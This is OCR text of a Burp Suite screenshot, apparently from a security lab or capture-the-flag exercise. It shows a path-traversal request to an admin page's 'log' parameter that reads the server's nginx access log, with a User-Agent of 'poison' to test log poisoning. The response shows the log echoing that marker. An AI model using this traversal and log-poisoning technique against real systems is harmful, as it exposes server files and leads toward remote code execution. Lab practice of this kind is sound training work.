 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
4 × +
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=
../../../../../../../../../../var/log/nginx/access.log
HTTP/1.1
2 Host: 46.101.84.151:32179
3 User-Agent: poison
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
Gecko/20100101 Firefox/102.0"
205 46.101.84.151 - - [08/Feb/2023:08:55:54
+0000] "GET /ilf_admin/js/bootstrap.js
HTTP/1.1" 404 125
"http://46.101.84.151:32179/ilf_admin/ind
ex.php?log=../../../../../../../../../var
/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0"
206 46.101.84.151 - - [08/Feb/2023:08:55:54
+0000] "GET /ilf_admin/js/bootstrap.js
HTTP/1.1" 404 125
"http://46.101.84.151:32179/ilf_admin/ind
ex.php?log=../../../../../../../../../var
/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0"
207 46.101.84.151 - - [08/Feb/2023:08:57:02
+0000] "GET
/ilf_admin/index.php?log=../../../../../.
./../../../var/log/nginx/access.log
HTTP/1.1" 200 2545 "-" "poison"
208 46.101.84.151 - - [08/Feb/2023:08:57:03
+0000] "GET
/ilf_admin/index.php?log=../../../../../.
./../../../var/log/nginx/access.log
HTTP/1.1" 200 2545 "-" "poison"
209 </pre>
</div>
210
211 <script src="js/jquery.js">
</script>
212 <script type="text/javascript" src="
js/bootstrap.js">
</script>
213
214 </body>
215 </html>
216 <!-- partial -->
217
218 </body>
219 </html>
poison 5 matches